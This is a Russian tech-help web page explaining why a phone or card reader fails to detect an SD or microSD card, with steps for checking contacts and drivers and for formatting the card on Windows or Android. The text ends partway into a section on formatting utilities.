

--- FILE ---
content_type: text/html
request_url: https://mts-guide.ru/ne-vidit-kartu-pamati.html
body_size: 32282
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему телефон не видит карту памяти sd или microsd - решение проблемы</title>
	<meta name="description" content="Почему телефон не видит карту памяти? Такое случается нечасто и может быть вызвано разными факторами. Я собрал в этой статье все возможные причины и решения." />
	<link rel="canonical" href="https://mts-guide.ru/ne-vidit-kartu-pamati.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему телефон не видит карту памяти sd или microsd - решение проблемы" />
	<meta property="og:description" content="Почему телефон не видит карту памяти? Такое случается нечасто и может быть вызвано разными факторами. Я собрал в этой статье все возможные причины и решения." />
	<meta property="og:url" content="https://mts-guide.ru/ne-vidit-kartu-pamati.html" />
	<meta property="og:site_name" content="mts-guide.ru" />
	<meta property="article:published_time" content="2021-12-02T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mts-guide.ru/#website","url":"https://mts-guide.ru/","name":"mts-guide.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mts-guide.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://mts-guide.ru/ne-vidit-kartu-pamati.html#webpage","url":"https://mts-guide.ru/ne-vidit-kartu-pamati.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u043d\u0435 \u0432\u0438\u0434\u0438\u0442 \u043a\u0430\u0440\u0442\u0443 \u043f\u0430\u043c\u044f\u0442\u0438 sd \u0438\u043b\u0438 microsd - \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b","isPartOf":{"@id":"https://mts-guide.ru/#website"},"datePublished":"2021-12-02T00:00:00+00:00","dateModified":"2021-12-02T00:00:00+00:00","author":{"@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u043d\u0435 \u0432\u0438\u0434\u0438\u0442 \u043a\u0430\u0440\u0442\u0443 \u043f\u0430\u043c\u044f\u0442\u0438? \u0422\u0430\u043a\u043e\u0435 \u0441\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0447\u0430\u0441\u0442\u043e \u0438 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u0437\u0432\u0430\u043d\u043e \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0444\u0430\u043a\u0442\u043e\u0440\u0430\u043c\u0438. \u042f \u0441\u043e\u0431\u0440\u0430\u043b \u0432 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u044f.","breadcrumb":{"@id":"https://mts-guide.ru/ne-vidit-kartu-pamati.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mts-guide.ru/ne-vidit-kartu-pamati.html"]}]},{"@type":"BreadcrumbList","@id":"https://mts-guide.ru/ne-vidit-kartu-pamati.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mts-guide.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u043d\u0435 \u0432\u0438\u0434\u0438\u0442 \u043a\u0430\u0440\u0442\u0443 \u043f\u0430\u043c\u044f\u0442\u0438 sd \u0438\u043b\u0438 microsd"}]},{"@type":"Person","@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://mts-guide.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mts-guide.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://mts-guide.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
</head>
<body>
<script type="text/javascript">
    /**
     * Скрипт скроллинга: кнопка наверх
     * css class кнопки: scrollTop
     */

    window.top = {};
    var sc = window.top;

    sc.time = 12; // время прокручивания

    sc.goTop = function (time, acceleration) {
        acceleration = acceleration || 0.1;
        time = time || sc.time;

        var dx = 0;
        var dy = 0;
        var bx = 0;
        var by = 0;
        var wx = 0;
        var wy = 0;

        if (document.documentElement) {
            dx = document.documentElement.scrollLeft || 0;
            dy = document.documentElement.scrollTop || 0;
        }
        if (document.body) {
            bx = document.body.scrollLeft || 0;
            by = document.body.scrollTop || 0;
        }
        var wx = window.scrollX || 0;
        var wy = window.scrollY || 0;

        var x = Math.max(wx, Math.max(bx, dx));
        var y = Math.max(wy, Math.max(by, dy));

        var speed = 1 + acceleration;
        window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
        if(x > 0 || y > 0) {
            var invokeFunction = "window.top.goTop("+ time +")"
            window.setTimeout(invokeFunction, time);
        }
        return false;
    }

    sc.showHide = function (){
        var a = document.getElementById('gotop');

        if( ! a ){
            // если нет элемента добавляем его
            var a = document.createElement('a');
            a.id = "gotop";
            a.className = "scrollTop";
            a.href = "#";
            a.style.display = "none";
            a.style.position = "fixed";
            a.style.zIndex = "9999";
            a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
            document.body.appendChild(a);
        }

        var stop = (document.body.scrollTop || document.documentElement.scrollTop);
        if( stop > 300 ){
            a.style.display = 'block';
            sc.smoothopaque(a, 'show', 30, false);
        } else {
            sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
        }

        return false;
    }

    // Плавная смена прозрачности
    sc.smoothopaque = function (el, todo, speed, endFunc){
        var
            startop = Math.round( el.style.opacity * 100 ),
            op = startop,
            endop = (todo == 'show') ? 100 : 0;

        clearTimeout( window['top'].timeout );

        window['top'].timeout = setTimeout(slowopacity, 30);

        function slowopacity(){
            if( startop < endop ){
                op += 5;
                if( op < endop )
                    window['top'].timeout = setTimeout(slowopacity, speed);
                else
                    (endFunc) && endFunc();
            }
            else {
                op -= 5;
                if( op > endop ){
                    window['top'].timeout = setTimeout(slowopacity, speed);
                }
                else
                    (endFunc) && endFunc();
            }

            // установка opacity
            el.style.opacity = (op/100);
            el.style.filter = 'alpha(opacity=' + op + ')';
        }
    }

    if (window.addEventListener){
        window.addEventListener("scroll", sc.showHide, false);
        window.addEventListener("load", sc.showHide, false);
    }
    else if (window.attachEvent){
        window.attachEvent("onscroll", sc.showHide);
        window.attachEvent("onload", sc.showHide);
    }
</script>
    <div id="site">

	    <div class="container_box">

          <header itemprop="header" class="header_box">
            <!-- Заголовок и навигация сайта -->

            <div class="fixed">

				<div class="header">

                    
					<div class="navigation" itemprop="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mts-guide<span>ru</span></a>
																	<div class="slogan">Журнал о настройке техники</div>
															</div>
						
						<form action="https://mts-guide.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

                    <nav itemprop="navigation">
                        <!-- Навигационное меню -->
                                            </nav>

                    
				</div>

			</div>
		</header>

            
                <main class="fixed" itemprop="mainContentOfPage">

                    <div class="wrapper_box" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/MainContentOfPage">

                            <div class="main_box">

                                <div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Почему телефон не видит карту памяти sd или microsd</span></div>
            


<div class="content_box">

	<div class="content">

		<h1>Почему телефон не видит карту памяти sd или microsd</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Телефон не видит карту памяти</a><ul><li><a href='#i-2'>Форматирование флешки на компьютере: пошаговая инструкция</a></li></ul></li><li><a href='#i-3'>Картридер не видит карту памяти</a><ul><li><a href='#i-4'>Определение понятий</a></li><li><a href='#i-5'>Функции картридера:</a></li><li><a href='#i-6'>И так, основные причины нашей проблемы</a></li></ul></li><li><a href='#i-7'>Аппаратная проблема</a></li><li><a href='#i-8'>Форматирование флешки</a></li><li><a href='#____Android'>Просмотр содержимого флешки на смартфоне или планшете Android с помощью сторонних приложений</a><ul><li><a href='#_USB_Media_Explorer'>Приложение USB Media Explorer</a></li><li><a href='#__StickMount'>Решения на базе программы StickMount</a></li></ul></li><li><a href='#i-9'>Форматирование с помощью утилит</a></li><li><a href='#_USB'>Как отремонтировать USB-порт</a><ul><li><a href='#i-10'>Проверка механических повреждений</a></li><li><a href='#i-11'>Перезагрузка компьютера</a></li><li><a href='#i-12'>Диспетчер устройств</a></li><li><a href='#__USB'>Параметр временного отключения USB-порта</a></li><li><a href='#i-13'>Замена поврежденного оборудование</a></li></ul></li><li><a href='#i-14'>Что делать если телефон не видит карту памяти</a><ul><li><a href='#_BAD'>Чиним BAD блоки</a></li><li><a href='#i-15'>Форматирование</a></li><li><a href='#i-16'>Обращение в поддержку</a></li></ul></li><li><a href='#i-17'>Форматирование через командную строку</a></li><li><a href='#i-18'>Конфликт файловых систем</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Телефон не видит карту памяти</span></h2>
<p>А теперь изучите основные неисправности и возможные пути их решения:</p>
<p>— Повреждена файловая система – карту памяти можно восстановить при помощи форматирования (сама распространенная неисправность);</p>
<p>— В флеш-ридере телефона отошел контакт накопителя – необходимо плотно вставить флешку и перезагрузить телефон;</p>
<p>— Из строя вышел флеш-ридер, соответственно, телефон не видит карту памяти – здесь поможет ремонт в сервисном центре;</p>
<p>— Флешка сгорела – восстановлению она, разумеется, уже не подлежит. Хотя попытаться восстановить данные все же можно, вот вам одна из моих статей, в которых я рассказывал как восстановил данные из сгоревшей флешки.</p>
<p>Итак, давайте продолжим. Теперь необходимо проверить, что именно случилось с картой памяти. Первым делом перезагрузите телефон, иногда такого элементарного действия хватает для устранения ошибки в файловой системе накопителя. Не помогло? Достаньте аккумулятор (если флеш-ридер находится за батареей, а не сбоку) и проверьте, плотно ли флешка прилегает к контактам.</p>
<p>Следующий шаг – это проверка флешки на другом устройстве. Проще всего это можно сделать при помощи карт-ридера: просто поместите в него флешку и подключите его к компьютеру. Если ридера нет, то вставьте флешку в другой телефон.</p>
<p>Если на другом устройстве карта памяти читается, то проблема кроется в вашем устройстве. Чтобы узнать подробности, необходимо отнести его в ремонт. Иногда это просто ошибка в программном обеспечении, а иногда – поломка контактов. Если же карта памяти не видна и на других устройствах, то она либо сгорела, либо нарушена ее файловая система. Во втором случае поможет форматирование. Также в некоторых случаях починить карту памяти можно при помощи простых команд, о которых рассказывал в этой статье:</p>
<p>— Прежде чем использовать устройство, его нужно отформатировать</p>
<p>
ВНИМАНИЕ! При форматировании с флешки будут удалены все данные. Если вы не уверены в том, что причиной стал программный сбой, то лучше отнесите сразу карту на памяти на проверку
</p>
<p>Для тех, кто хочет попробовать «реанимировать» флешку, я подготовил две простых инструкции. Если ваш телефон по-прежнему не видит карту памяти, тогда читаем дальше. </p>
<h3><span id="i-2">Форматирование флешки на компьютере: пошаговая инструкция</span></h3>
<p>Выполнить форматирование флешки на компьютере вы сможете при помощи карт-ридера. Если его нет, то переходите ко второй инструкции. А теперь по теме:</p>
<p>1. Необходимо поместить флешку в карт-ридер, а затем вставить в соответствующий разъем в компьютере или ноутбуке.</p>
<p>2. Теперь ждем автоматического запуска флешки на компьютере. Если этого не произошло, то зайдите в «Мой компьютер» – там вы увидите новое устройство (если флешка не сгорела).</p>
<p>3. Нажимаем правой кнопкой мыши на значок мыши и выбираем в контекстном меню пункт «Форматировать».</p>
<p>4. После этого появится меню форматирования. Вам необходимо выбрать файловую систему флешки: «NTFS» или «FAT». По умолчанию практически для всех карт выбран формат «FAT», но если такое форматирование не принесло результатов, то попробуйте выбрать «NTFS».</p>
<p>Проверьте, чтобы все выглядело как на этом скриншоте:</p>
<p>Теперь нажимаем на кнопку «Начать» и ждем завершения процесса.</p>
<p>Теперь флешку можно вставить в смартфон и проверить, заработала ли она или нет. Если же проблема осталась, то стоит попробовать вторую инструкцию. Иногда карта не читается после форматирования на телефоне из-за разделов, которые создает Windows при форматировании.</p>
<p>Форматируем флешку в телефоне</p>
<p>Телефон видит карту памяти, но открыть ее по-прежнему не получается? Тогда форматируем ее прямо здесь. Вставляем накопитель, проверяем контакты и заходим в настройки памяти. В телефонах Android вы найдете эту опцию в параметрах памяти. В этом разделе необходимо нажать на кнопку «Отключить карту» или «Извлечь», как это показано на скриншоте:</p>
<p>Теперь нажимаем кнопку «Очистить карту памяти». Процесс займет не больше минуты. После этого необходимо выбрать пункт в меню «Подключить SD-карту».</p>
<p>Стоит учитывать то, что в зависимости от версии прошивки Android путь к этой функции может отличаться. Форматирование флешек в гаджетах с другой операционной системой процесс проходит точно так же – вам необходимо найти раздел «Настройки памяти».</p>
<p>Итак, подводя итог сегодняшней статьи – «Телефон не видит карту памяти» необходимо будет добавить, что если же форматирование не помогло, то сразу можно нести карту памяти в сервисный центр или покупать новый накопитель. Надеюсь, что моя статья помогла вам восстановить флешку. Особенно хорошо, если вы смогли сделать это без форматирования.</p>
<h2><span id="i-3">Картридер не видит карту памяти</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/telefon-ne-vidit-kartu-pamati.html' class='title'>Самсунг не видит карту памяти: почему возникает проблема и что делать?</a>

</div><p>В современном мире высоких технологий электронные носители информации применяются практически во всех сферах нашей жизни. И мы уже не представляем нашу жизнь без них.</p>
<h3><span id="i-4">Определение понятий</span></h3>
<p>
Карта памяти — это очень удобный вариант для хранения всей важной информации. Данное качество дало возможность таким носителям завоевать всеобщую любовь и популярность
</p>
<p>Отличительной особенностью данного устройства является то, что оно не имеет движущихся элементов и отличается высокой оперативностью и работоспособностью. </p>
<p>Картридер — это устройство для считывания флеш — карточек. Бывает двух видов:</p>
<ul>
<li>Внешний;</li>
<li>Встроенный.</li>
</ul>
<p>Внешний — подключается к компьютеру посредством провода, а внутренний — встраивается в системный блок компьютера или изначально установлен на некоторых ноутбуках. Еще его можно встретить на мобильных телефонах в виде слота для флешки. И в свою очередь может, как распознавать так и нет флеш-носитель. В этом случае, необходимо попытаться настроить работу устройства. Различают множество причин, из за которых возникают такого рода проблемы.</p>
<h3><span id="i-5">Функции картридера:</span></h3>
<p>Картридер обладает двумя основными функциями:</p>
<ul>
<li>осуществляет запись и форматирование;</li>
<li>проводит чтение данных с флеш — карты.</li>
</ul>
<p>Устройство оснащено специальным контроллером и группой скользящих контактов. Например, мобильные телефоны, которые оснащены разъёмом для флеш — карточки, имеют встроенное устройство чтения данных. Если картридер не видит карту памяти, то проблема кроется именно в нём, а не в телефоне.</p>
<h3><span id="i-6">И так, основные причины нашей проблемы</span></h3>
<p>Сегодня у нас есть возможность выбрать любой тип флеш-карточек. Все карты памяти различаются по определённым признакам. И картридер может не видеть карту памяти из за разного расположения и числа контактов, которые задействованы в работе, может также различаться форма, размер и производительность устройств. Помимо этого, флеш — накопители могут потреблять различное количество энергии. У всех карточек памяти свои индивидуальные особенности, поэтому в определённых случаях, картридер может не видеть устройство.Самой популярной причиной, по которой картридер не видит карту памяти, является несовместимость моделей. Каждое устройство чтения данных имеет свой список карт памяти, которые оно могло бы просматривать. Зачастую, большинство пользователей игнорируют инструкции к устройству, ошибочно полагая, что если флеш — карта, входит в разъем картридера, значит он должен обязательно её видеть и считывать.Сегодня известно две разновидности карт памяти стандарта Secure Digital:</p>
<ul>
<li>обычная SD, имеющая размер до 2 Гб, с побайтной адресацией страниц;</li>
<li>видоизменённая версия стандартной карты, известная как SDHC, с посекторной адресацией страниц. Её размер может быть 32 Гб.</li>
</ul>
<p>Таким образом, если вставить в устройство для SD флеш-карту SDHC, то она, либо она не будет просматриваться, либо будет работать «криво».Используя переходник (SD – MMC) рекомендуется проверить, правильно ли расположены контакты. Иногда можно наблюдать ситуацию, когда состояние встроенных контактов может нарушить вставляемая карта памяти. В этой ситуации необходима замена переходника. Если этого не сделать, то случится такое, что картридер не видит карту памяти.</p>
<p>Если рабочее состояние переходника указывает на неизвестную проблему, то необходимо проверить правильность настроек базовой системы ввода-вывода на ПК. Все USB разъёмы нужно разрешить, а также, если это возможно, то необходимо включить режимы USB 2.0. и Legacy USB. Когда подключаешь устройство чтения данных к пк, в системной области уведомлений, должен высветиться значок, сигнализирующий то, что устройство доступно для безопасного извлечения.</p>
<p>При не обнаружении значка, необходимо временно отсоединить не нужные в данной операции, устройства USB и повторно проверить состояние картридера. Можно также проверить картридер на другом ПК. Если и это не поможет, то вероятно, что картридер следует заменить или обратится к профессионалам для решения данной проблемы.</p>
<h2><span id="i-7">Аппаратная проблема</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/cto-takoe-sd.html' class='title'>Как вставить карту памяти в телефон</a>

</div><p>Если вы пытаетесь подключить вашу SD карту к компьютеру через переходник или же через картридер, и ничего не происходит стоит первым делом проверить на работоспособность эти устройства сопряжения.</p>
<p>Если для подключения карты вы используете картридер, тогда попробуйте вставить в него заведомо рабочую Micro SD карту, если заведомо рабочая карта тоже не определилась, в таком случае проверьте и переустановить драйвера картридера. Если после всех проделанных попыток ничего не изменилось, тогда скорее всего проблема в картридере.</p>
<p>Если вы используете ноутбук, тогда скорее всего вы пытаетесь вставить SD карту через переходник, непосредственно во встроенный картридер ноутбука. Если при применении этого способа подключения так же ничего не происходит, тогда рекомендую проверить первым делом драйвера на встроенный картридер, после чего проверить на работоспособность переходник.</p>
<p>Драйвера для картридеров можно скачать и установить с официальных сайтов производителей, если у вам портативный картридер, который подключается через USB порт, тогда скачайте драйвера с оф-сайта производителя. В том случае если вы пользуетесь встроенным картридером ноутбука, тогда вы можете скачать драйвера с официального сайта производителя вашего ноутбука.</p>
<p>Для того, чтобы проверить определен ли драйвер вашего картридера системой, необходимо открыть «Диспетчер устройств», для этого нажимаем сочетание клавиш Win+R и в открывшейся строке «Выполнить» введите команду «devmgmt.msc». </p>
<p>Откроется окно «Диспетчера устройств» в котором можно увидеть устройства на которых не установлен драйвер. Такие устройства будут помечены желтым треугольником с восклицательным знаком. Если таких устройств нет, тогда раскройте раздел «Переносные устройства» и убедитесь в том, что компьютер определил сам картридер, что бы отбросить вариант не рабочего устройства.</p>
<h2><span id="i-8">Форматирование флешки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/ajfon-7-ne-vidit-set.html' class='title'>Нет сети, поиск или почему iphone не видит sim-карту оператора</a>

</div><p>Вариант №1</p>
<p>Если данные на флешки вам не нужны или вы их уже восстановили, а Windows все так же продолжает просить форматирования носителя (то бишь microSD-карты) — просто согласитесь&#8230;</p>
<p>Вариант №2</p>
<p>Этот компьютер — Windows 10</p>
<p>Так же отформатировать флешку можно зайдя в «Мой компьютер»/&#187;Этот компьютер&#187; (скрин выше):</p>
<ol>
<li>Сначала щелкните по SD-карте правой кнопкой мышки и в контекстном меню выберите «Форматировать»;</li>
<li>Далее выберите файловую систему (рекомендую отталкиваться от того, какую файловую систему поддерживает устройство, в котором она работала / будет работать. Как правило: FAT 32, exFat);</li>
<li>Нажмите кнопку «Начать» (Windows вас переспросит, точно ли хотите отформатировать носитель — соглашаетесь&#8230;);</li>
<li>Если все прошло в штатном режиме — увидите сообщение, что форматирование завершено (каждый шаг показан на скриншоте ниже).</li>
</ol>
<p>Как отформатировать флешку</p>
<p>Вариант №3</p>
<p>Если в «Моем компьютере»/&#187;Этом компьютере&#187; ваша флешка не видна, либо Winodows не может отформатировать носитель — необходимо использовать спец. утилиты для работы с такими флешками.</p>
<p>HDD Low Level Format Tool</p>
<p>Одна из лучших программ для проведения низкоуровневого форматирования различных накопителей: жесткий дисков, флеш-карт и пр.</p>
<p>Основные возможности:</p>
<ul>
<li>поддерживает следующие интерфейсы: S-ATA (SATA), IDE (E-IDE), SCSI, USB, Firewire;</li>
<li>поддерживает накопители большинства производителей: Western Digital, Maxtor, Hitachi, Samsung, Toshiba, Seagate, Fujitsu, IBM, Quantum и др.;</li>
<li>поддерживает форматирование SD-карт при использовании кардридера (что нам и нужно!).</li>
</ul>
<p>Как отформатировать SD-карту в HDD Low Level Format Tool:</p>
<ol>
<li>Вставляете SD-карту в кардридер ноутбука (компьютера) и запускаете утилиту;</li>
<li>
<p>В первом окне нажимаете Continue (продолжить). Разница в платной и бесплатной версии — только в скорости работы (для работы с флешкой — разница в скорости несущественна);
</p>
</li>
<li>
<p>Далее в списке выберите свой накопитель: ориентироваться нужно по размеру и марки производителя. Кстати, моя SD-карта помечена как USB-накопитель. После выбора накопителя — нажмите кнопку Continue (продолжить).
</p>
</li>
<li>
<p>Последний шаг: выбрать раздел «Low-Level Format» и нажать кнопку Format This Device (форматировать этот накопитель). Далее — просто ждете завершения операции. Как правило, после такого форматирования — флешка начинает работать как положено.
</p>
</li>
</ol>
<h2><span id="____Android">Просмотр содержимого флешки на смартфоне или планшете Android с помощью сторонних приложений</span></h2>
<h3><span id="_USB_Media_Explorer">Приложение USB Media Explorer</span></h3>
<p>Желающим упростить процесс доступа к флешке подойдёт платное приложение USB Media Explorer. Старое название программы — Nexus Media Importer; оно разрабатывалось вначале для гаджетов Nexus, но быстро расширило линейку поддерживаемых смартфонов и планшетов на базе Android. Root-права не нужны, программа платная.</p>
<p>Если вам это решение не подошло — придётся слегка потрудиться.</p>
<h3><span id="__StickMount">Решения на базе программы StickMount</span></h3>
<p>Приложение StickMount является одним из самых известных, требует Root-права. Работает в связке с любым файл-менеджером Android, например, ES Проводник. Оба приложения есть в Play Market.</p>
<p>
После установки откройте StickMount, подключите свою флешку и подтвердите запрос на автозапуск StickMount при подключении флешек.
</p>
<p> Подтвердите запрос</p>
<p>Вторым запросом будет вопрос приложения StickMount о Root-привилегиях в системе Android. Подтвердите, нажав кнопку Grant. Не ставьте «галку» напротив «Спросить меня ещё раз в будущем».
</p>
<p> Подтвердите, нажав клавишу Grant</p>
<p>В строке уведомлений (вверзу) появится предупреждение о том, что содержимое флешки располагается по адресу ‘/sdcard/usbStorage/’ — теперь откройте приложение «ES Проводник».
</p>
<p> Отображение информации о загруженности флешки</p>
<p>Флешка доступна для чтения/записи.</p>
<p> Все ваши файлы теперь доступны</p>
<h2><span id="i-9">Форматирование с помощью утилит</span></h2>
<p>Не может виндовс отформатировать карту памяти и всё тут! Тогда обращаемся ко всемогущему интернету и качаем программы-помощники.
</p>
